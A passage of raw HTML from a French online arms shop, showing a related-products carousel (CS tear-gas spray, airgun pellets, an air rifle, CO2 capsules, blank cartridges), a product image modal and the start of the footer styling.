            <a href="https://www.monarmurerieenligne.com/poudre-et-bourres-feutre/10893-12-charges-poudre-bourres-feutres-calibre-44.html">Consommable pour poudre noire</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10893-0" >

                
            <a href="https://www.monarmurerieenligne.com/poudre-et-bourres-feutre/10893-12-charges-poudre-bourres-feutres-calibre-44.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10672 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10672"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogenes-a-gaz/10672-bombe-lacrymogene-gaz-cs-100ml-umarex.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/38538-home_default/bombe-lacrymogene-gaz-cs-100ml-umarex.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="bombe lacrymogène gaz 100mL"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/38538-thickbox_default/bombe-lacrymogene-gaz-cs-100ml-umarex.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10672"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Aérosols Lacrymogènes à Gaz</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogenes-a-gaz/10672-bombe-lacrymogene-gaz-cs-100ml-umarex.html">Bombe lacrymogène gaz CS 100mL Umarex</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogenes-a-gaz/10672-bombe-lacrymogene-gaz-cs-100ml-umarex.html">800009</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogenes-a-gaz/10672-bombe-lacrymogene-gaz-cs-100ml-umarex.html">Aérosol de défense au gaz CS de 100mL à déclencheur ACCUSOL.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10672-0" >

                
            <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogenes-a-gaz/10672-bombe-lacrymogene-gaz-cs-100ml-umarex.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10208 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10208"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10208-plombs-explosifs-kvintor-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37370-home_default/plombs-explosifs-kvintor-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Plombs explosifs kvintor calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37370-thickbox_default/plombs-explosifs-kvintor-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/37371-home_default/plombs-explosifs-kvintor-calibre-45mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Plombs explosifs kvintor calibre 4.5mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10208"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10208-plombs-explosifs-kvintor-calibre-45mm.html">Plombs explosifs kvintor calibre 4.5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10208-plombs-explosifs-kvintor-calibre-45mm.html">KVINTOR</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10208-plombs-explosifs-kvintor-calibre-45mm.html">Munition fun pour s'amuser en extérieur !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10208-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10208-plombs-explosifs-kvintor-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12066 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12066"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/12066-carabine-snowpeak-sr1200s-199j-calibre-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42032-home_default/carabine-snowpeak-sr1200s-199j-calibre-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Carabine Snowpeak SR1200S 19,9J - calibre 4,5 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42032-thickbox_default/carabine-snowpeak-sr1200s-199j-calibre-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12066"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carabines à air comprimé</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/12066-carabine-snowpeak-sr1200s-199j-calibre-45-mm.html">Carabine Snowpeak SR1200S 19,9J - calibre 4,5 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/12066-carabine-snowpeak-sr1200s-199j-calibre-45-mm.html">SN0004</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/12066-carabine-snowpeak-sr1200s-199j-calibre-45-mm.html">Découvrez une carabine à canon basculant avec un très bon rapport qualité/prix.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12066-0" >

                
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/12066-carabine-snowpeak-sr1200s-199j-calibre-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11519 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11519"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/autres/11519-distributeur-d-amorces-universel-tdc.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40948-home_default/distributeur-d-amorces-universel-tdc.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Distributeur d&#039;amorces universel TDC"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40948-thickbox_default/distributeur-d-amorces-universel-tdc.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11519"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Autres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/autres/11519-distributeur-d-amorces-universel-tdc.html">Distributeur d&#039;amorces universel TDC</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/autres/11519-distributeur-d-amorces-universel-tdc.html">TDC1005</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/autres/11519-distributeur-d-amorces-universel-tdc.html">Distributeur d'amorce, compatible avec tous les revolvers.
Permet de contenir jusqu'à 20 amorces.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11519-0" >

                
            <a href="https://www.monarmurerieenligne.com/autres/11519-distributeur-d-amorces-universel-tdc.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10536 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10536"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/10536-sachet-de-50-capsules-de-co2-12g-umarex.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/38216-home_default/sachet-de-50-capsules-de-co2-12g-umarex.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Sachet de 50 capsules de CO2 12g Umarex"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/38216-thickbox_default/sachet-de-50-capsules-de-co2-12g-umarex.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10536"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cartouches CO2 - Gaz</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/10536-sachet-de-50-capsules-de-co2-12g-umarex.html">Sachet de 50 capsules de CO2 12g Umarex</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/10536-sachet-de-50-capsules-de-co2-12g-umarex.html">4.1685-3x50</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/10536-sachet-de-50-capsules-de-co2-12g-umarex.html">Principalement utilisées pour les armes à plomb ou à billes.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10536-0" >

                
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/10536-sachet-de-50-capsules-de-co2-12g-umarex.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11437 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11437"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/11437-boite-de-10-cartouches-wadie-cs-calibre-8-mm-pak.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40762-home_default/boite-de-10-cartouches-wadie-cs-calibre-8-mm-pak.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 10 cartouches Wadie CS - calibre 8 mm PAK"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40762-thickbox_default/boite-de-10-cartouches-wadie-cs-calibre-8-mm-pak.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11437"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Munitions à Blanc Lacrymogènes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/11437-boite-de-10-cartouches-wadie-cs-calibre-8-mm-pak.html">Boîte de 10 cartouches Wadie CS - calibre 8 mm PAK</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/11437-boite-de-10-cartouches-wadie-cs-calibre-8-mm-pak.html">MD221</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/11437-boite-de-10-cartouches-wadie-cs-calibre-8-mm-pak.html">Munitions à blanc lacrymogènes</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11437-0" >

                
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/11437-boite-de-10-cartouches-wadie-cs-calibre-8-mm-pak.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Survolez l'image pour zoomer</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.monarmurerieenligne.com/38680-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800"  height="800" src="https://www.monarmurerieenligne.com/38680-large_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                                             alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.monarmurerieenligne.com/38680-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'%3E%3C/svg%3E"
                                                 data-src="https://www.monarmurerieenligne.com/38680-medium_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                                                                                     alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454"
                                                                                                   width="256"
                                                 height="256"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.monarmurerieenligne.com/38673-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'%3E%3C/svg%3E"
                                                 data-src="https://www.monarmurerieenligne.com/38673-medium_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                                                                                     alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454"
                                                                                                   width="256"
                                                 height="256"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                

            <div class="elementor-displayFooter col-12">
        		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ogvcga4{background-color:#004782;}.elementor-element.elementor-element-f4spsaa > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-iyvl2ct > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-ykc59sj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:left;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-abi4ozg .elementor-widget-container{margin:16px 0px 32px 0px;background-image:url("/img/cms/backgrounds/bg-grid-02.png");}.elementor-element.elementor-element-5glsqt0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-16b2o9y .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-16b2o9y .block-content, .elementor-element.elementor-element-16b2o9y .block-content a, .elementor-element.elementor-element-16b2o9y .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-16b2o9y .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-16b2o9y .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-h0g6mtr .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-h0g6mtr .block-content, .elementor-element.elementor-element-h0g6mtr .block-content a, .elementor-element.elementor-element-h0g6mtr .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-h0g6mtr .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-h0g6mtr .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-r7qq9f2 .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-r7qq9f2 .block-content, .elementor-element.elementor-element-r7qq9f2 .block-content a, .elementor-element.elementor-element-r7qq9f2 .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-r7qq9f2 .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-r7qq9f2 .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-2ks2ua6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-hb81dc4 .elementor-heading-title, .elementor-element.elementor-element-hb81dc4 .elementor-heading-title a{color:#ffffff;}.elementor-element.elementor-element-4w36j0q{color:#ffffff;}.elementor-element.elementor-element-4w36j0q .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-form{max-width:400px;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-input{min-height:46px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-btn{min-height:46px;}.elementor-element.elementor-element-ixa26nd{background-color:#122c56;}.elementor-element.elementor-element-si1grn1 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-kwrtwjk{color:#ffffff;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:right;}.elementor-element.elementor-element-y2qdgw6{color:#ffffff;}@media(max-width: 991px){.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:left;}}@media(max-width: 767px){.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-kwrtwjk .elementor-widget-container{padding:0em 0em 1em 0em;}}@media (min-width: 768px) {.elementor-element.elementor-element-5glsqt0{width:64.984%;}.elementor-element.elementor-element-2ks2ua6{width:34.975%;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-ogvcga4 elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-footer" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-f4spsaa elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		                        <div class="elementor-section elementor-element elementor-element-fojfid0 elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section-content-top reassurance custom-footer-reassurance" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-iyvl2ct elementor-col-100 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ykc59sj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-paiement-2.png" alt="Paiement s&amp;eacute;curis&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Paiement sécurisé</div><div class="elementor-image-box-description"><p>Par carte ou virement</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-12sq1wf elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
